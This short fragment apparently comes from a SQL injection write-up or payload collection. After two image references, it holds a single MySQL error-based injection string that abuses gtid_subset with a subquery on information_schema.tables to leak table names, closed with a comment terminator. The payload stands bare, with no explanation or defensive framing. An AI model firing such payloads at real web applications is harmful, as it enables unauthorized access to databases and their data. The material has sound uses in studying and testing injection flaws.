 and gtid_subset(concat((select table_name from information_schema.tables where table_schema = "root" limit 0,1 )),1234) --+
